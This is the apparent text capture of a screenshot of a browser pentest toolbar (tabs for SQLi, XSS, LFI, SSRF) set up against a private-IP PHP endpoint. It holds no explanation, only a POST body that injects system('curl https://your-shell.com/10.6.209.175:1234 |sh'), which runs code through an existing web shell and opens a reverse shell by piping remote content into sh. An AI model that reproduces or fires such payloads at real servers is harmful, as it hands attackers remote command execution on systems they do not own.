 Elements Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://10.6.221.204:81/1.php
enctype
Use POST method application/x-www-form-urlencoded
Body
1=system('curl https://your-shell.com/10.6.209.175:1234 |sh');